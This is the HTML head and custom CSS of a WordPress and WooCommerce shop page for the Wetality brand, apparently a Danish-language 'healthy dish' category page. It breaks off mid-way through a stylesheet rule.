<link rel='stylesheet' id='contact-form-7-css' href='https://wetality.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='message-center-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernot-logged-in-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-not-logged-in.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerinbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-inbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centeroutbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-outbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerthread-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-thread.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerannouncements-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-announcements.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercompose-message-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-compose-message.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercontact-list-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-contact-list.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centersettings-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-settings.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernavigation-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-navigation.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercheckbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-checkbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerloader-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-loader.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernav_menu-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/nav-menu.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wc-category-price-css' href='https://wetality.com/wp-content/plugins/woocommerce-category-price/assets//css/style.css?ver=1.0.9' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://wetality.com/wp-content/themes/storefront/style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='fawesome-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/font-awesome.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/bootstrap.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/owl.carousel.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/owl.theme.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='lightgallery-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/lightgallery.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='mmenu-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/mmenu.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://wetality.com/wp-content/themes/storefront/style.css?ver=6.3.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='mmenu-style-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/mmenu.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-child-style-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/responsive.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://wetality.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='bsf-qvg-css' href='https://wetality.com/wp-content/uploads/smile_fonts/qvg/qvg.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://wetality.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.3.0' media='all' />
<script src='https://wetality.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://wetality.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#3f3f3f","border":"#444","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#91bd09","button_2_button_hover":"#749707","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#e2e2e2","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/wetality.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.3' id='cookie-law-info-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.3' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=da","wc_ajax_url":"\/da\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Se kurv","cart_url":"https:\/\/wetality.com\/da\/my-cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.3' id='wc-add-to-cart-js'></script>
<script src='https://wetality.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/bootstrap.min.js?ver=6.3.1' id='bootstrap-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/owl.carousel.min.js?ver=6.3.1' id='owl-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/lightgallery.js?ver=6.3.1' id='lightgallery-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/mmenu.polyfills.js?ver=6.3.1' id='mmenu-polyfills-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/mmenu.js?ver=6.3.1' id='mmenu-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/jquery.dataTables.js?ver=6.3.1' id='dataTables-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/jquery.cookie.js?ver=6.3.1' id='cookie-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/logic.js?ver=6.3.1' id='custom-script-js'></script>
<link rel="https://api.w.org/" href="https://wetality.com/da/wp-json/" /><link rel="alternate" type="application/json" href="https://wetality.com/da/wp-json/wp/v2/categories/49" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wetality.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 8.0.3" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_sl {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/si.png); background-repeat: no-repeat;}
.qtranxs_flag_da {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/dk.png); background-repeat: no-repeat;}
.qtranxs_flag_de {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/de.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://wetality.com/en/category/healthy-food/healthy-dish/" rel="alternate" />
<link hreflang="sl" href="https://wetality.com/sl/category/healthy-food/healthy-dish/" rel="alternate" />
<link hreflang="da" href="https://wetality.com/da/category/healthy-food/healthy-dish/" rel="alternate" />
<link hreflang="de" href="https://wetality.com/de/category/healthy-food/healthy-dish/" rel="alternate" />
<link hreflang="x-default" href="https://wetality.com/category/healthy-food/healthy-dish/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Brand",
  "name": "Wetality",
  "url": "https://wetality.com/",
  "logo": "https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-270x270.jpg" />
		<style id="wp-custom-css">
			.single.single-post #main article header.entry-header,.archive.category #main article header.entry-header{display: block;}

.single.single-post #main article, body.archive.category #main article{margin-top: 35px;}

#cookie-law-info-bar span {
  font-size: 14px;
}

#cookie-law-info-bar a.medium {
  margin: 0px 5px;
  border-radius: 3px;
}

#six-for-free.delete-2divbg > div.upb_row_bg{background-color: #fff!important;}

body.page-id-10881 #main article,
body.page-id-10881 .content-area, 
body.page-id-10881 .site-main
{margin-bottom: 0px;}

body.page-template-template-autoship .wetalityInfo, body.page-template-template-autoship span.subscription-details{display:none;}

#site-header-cart .widget_shopping_cart .product_list_widget li {
	padding-left: 0em;
	padding: 0.7em 0;
}

@media screen and (min-width: 768px){
.site-header-cart:hover .widget_shopping_cart .product_list_widget{
		overflow-y: scroll;
		max-height: 400px;
		overflow-x: hidden;
	}
	.top-ten-tables {
    margin-top: 100px;
	}
	.nex-prev-arrows{display:none;}
}

.site-header-cart:hover .widget_shopping_cart .product_list_widget::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 5px;
}
.site-header-cart:hover .widget_shopping_cart .product_list_widget::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: rgba(0, 0, 0, .5);
  -webkit-box-shadow: 0 0 1px rgba(255, 255, 255, .5);
}

.three-products-in-row .by-button-wrap{margin-top: 15px;}

@media screen and (max-width: 767px){
	section.landing-page{padding-top: 0px;}
	.page-template-template-customer-invitation .l-main {
    margin-top: 0px;
}
	body.page-template-template-customer-invitation .shop-page-header {
    padding: 0px 0px 5px!important;
}
body.page-template-template-customer-invitation #registration-section {
    padding-top: 20px;
    margin-bottom: 10px;
}
	p.text-for-loyalty-p{    font-size: 20px;
    line-height: 23px;}
	.page-template-template-wetality-loyalty-page section.product-lists {
    margin-top: 15px;
}
	#blackweek-modal .modalPopupUpsell{
    top: 45%!important;
    height: 560px!important;
	padding-bottom: 10px;
	}
    
}

/*delete retail price from wetality air purifier*/
.single-product.postid-75170 .single_product_retail_price{display:none;}

.page-id-38011 .parent-triangle-div {
  left: 0px!important;
}

.page-id-38011 .woocommerce_promotion_badge_text {
  left: -7px!important;
	top: 24px!important;
}

.shipping-notification-bar{z-index: 100;}

p.download-agree img {
font-size: 21px;
}

/*delete after upadate style*/
/* new style 04.11 - for wetality business */

.new-wwpage-banner-section, .new-wnews-banner-section {
  /*background-image: url(./images/new-wway-bg.jpg);*/
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 800px;
  padding: 0px;
  height: 42vw;
  z-index: 2;
  margin-top: 70px;
  position: relative;
}

.new-wwpage-text-section {
  padding: 60px 0px 30px;
  color: #4A4949;
}

.new-way-style h1{
  font-size: 30px;
  line-height: 32px;
  font-family: 'Gotham-Book';
  margin-bottom: 5px;
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  font-weight: bold;
  color: #4A4949;
}

.new-way-style h2{
  font-size: 22px;
  line-height: 26px;
  margin-bottom: 10px;
  margin-top: 15px;
  color: #4A4949;
}

.new-way-style p{
  color: #4A4949;
  font-weight: 300;
  font-size: 17px;
  line-height: 20px;
}

.new-way-style p b{
  font-family: 'Gotham-Book';
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  font-weight: bold;
}

.new-wwpage-text-section .middle-img{
  width: 100%;
  margin: 20px auto 30px;
}

.wway-wetality-video img{
  width: 100%;
  margin: 0 auto;
}

.wway-wetality-video img:hover,
.wway-wetality-video img:active,
.wway-wetality-video img:focus{
  opacity: 0.7;
  cursor: pointer;
}

.new-wetality-news-page img.wnews-img{
  margin: 0 auto;
}

@media screen and (max-width: 767px){
  .new-wwpage-banner-section{
    margin-top: 0px;
  }
}

@media screen and (min-width: 1450px){
	body.home #content {
    margin-top: 70px;
}
}

@media screen and (max-width: 1450px) and (min-width: 768px){
  .logged-in .new-wetality-activity-page {
    margin-top: 118px;
  }
}

@media screen and (max-width: 992px) {
  .new-way-style h1 {
    font-size: 25px;
    line-height: 27px;
  }

  .new-way-style h2 {
    font-size: 19px;
    line-height: 22px;
  }

  .new-way-style p{
    font-size: 15px;
    line-height: 18px;
  }
  .activity-btn{font-size: 14px;}
  .activity-btn.gray-activity{margin-bottom: 10px;margin-top: 2px;padding: 6px 25px;}
}

@media screen and (max-width: 767px) {
  .new-wetality-activity-page, .news-activity-content {
    margin-top: 0px;
  }
  .new-wetality-activity-page .flex-div{flex-direction: column;}

}

section.new-wetality-activity-page.new-way-style {
  margin-top: 90px;
}

.woocommerce-MyAccount-content {
  width: 100%!important;
  border-left: 0;
  padding: 0;
}

.hidden-wallet, .hidden-request-wire-transfer, .hidden-bonus {
  display: none;
}

.wallet-custom, .request-wire-transfer-custom, .bonus-custom{
  display: block;
}

.news-activity-content-hidden{display: block!important;}

.my_account_orders .button, .woocommerce-MyAccount-downloads .button{
  font-size: 12px!important;
  padding: 0 10px!important;
  margin: 5px 0 0 5px!important;
}

.my_account_orders .button.view::after{content: ""!important;}

#bank-funding-table:not( .has-background ) tbody td {
  background-color: transparent;
}

#bank-funding-table tbody tr:first-child {background: #CCC}
#bank-funding-table tbody tr:nth-child(2n+3) {background: #CCC}

.active-nav-li{background: #e8e8e8;}


#Glossary{display: block;}

/* Style the tab */
.compensation-tab {
  overflow: hidden;
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
  background-color: #f1f1f1;
}

.compensation-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
}

.compensation-tab button:hover {
  background-color: #ddd;
}

.compensation-tab button.active {
  background-color: #ccc;
}

.compensation-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

button.tablinks{width: 50%;}

button.tablinks.active {
  border-top: 2px solid #446beb;
  color: rgb(0, 174, 239);
  border-color: rgb(0, 174, 239);
  background: rgb(255, 255, 255);
}

.plan-download{
  color: #fff;
  background-color: #ff675b;
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 2em;
}

a.back-to-dealer-area {
  background: #e55025;
  color: white;
  padding: 8px 18px;
  border-radius: 20px;
  position: absolute;
  top: 4%;
  left: 1%;
}

section.landing-page a.back-to-dealer-area{top: 15%;}
#edit_section_id a.back-to-dealer-area, .add-personal-page a.back-to-dealer-area{top: 9%;}

a.back-to-dealer-area:hover {background: #872a0f;}
a.dealer-area {
  font-size: 15px;
  border: 1px solid #e14c2f;
  border-radius: 4px;
  padding: 5px;
}

/* delete*/
.news-activity-content #rep-gallery ul{
    list-style: none;
    margin: 0px;
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-auto-rows: 1fr;
    gap: 2px 7px;
}

.news-activity-content #rep-gallery ul img{
	  object-fit: cover;
    height: 150px;
    width: 100%;
}

.after-gallery-poster {
    height: 100%;
    display: flex;
    flex-wrap: wrap;
}


@media screen and (max-width: 1200px) {
.news-activity-content #rep-gallery ul img{height: 130px;}
}

@media screen and (max-width: 992px) {
.news-activity-content #rep-gallery ul img{height: 100px;}
}

/* clack friday ribbon */
.woocommerce_promotion_badge.black-br-friday {
	border-color: transparent transparent #1d1c1c transparent;
}

/* expired no4 */
.page-template-template-promotion-offers .type-product.post-88561 .woocommerce_promotion_badge_text{
	top: 55px;
}

.page-template-template-products-shop .post-85527 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-85528 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-37257 .woocommerce_promotion_badge_text
{
  left: 30px;
	top: 60px;
}

/* nl offer badge */
#summer-n1n2-offer .columns-2 .parent-triangle-div{left: 22px;}

#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {left: 21px;top: 28px;}

@media screen and (max-width: 767px){
.page-template-template-products-shop .post-85527 .woocommerce_promotion_badge_text, .page-template-template-products-shop .post-85528 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-37257 .woocommerce_promotion_badge_text{
    left: 25px;
    top: 54px;
}
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 10px;
  }
	#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {
    left: 7px;
    top: 28px;
 }
	div#summer-n1n2-offer {
    padding-top: 20px;
}
}

/* disclaimer page link style */
a.disklmr{
	  color: #315d32;
    border-bottom: 1px solid #315d32;
    font-style: italic;
    font-size: 17px;
}

/* dealer area buttons and boxes - product material*/
.dinamic-content-box p{
flex:1;}

.dinamic-content-box .activity-btn.gray-activity {
	align-self: auto!important;
order:2;}

a.activity-btn.gray-activity.gray-buy-btn{
	  order: 1;
    margin-bottom: 10px;
background-color: rgb(116 151 7);
    color: #fff;
}

a.activity-btn.gray-activity.gray-buy-btn:hover,
a.activity-btn.gray-activity.gray-buy-btn:focus{
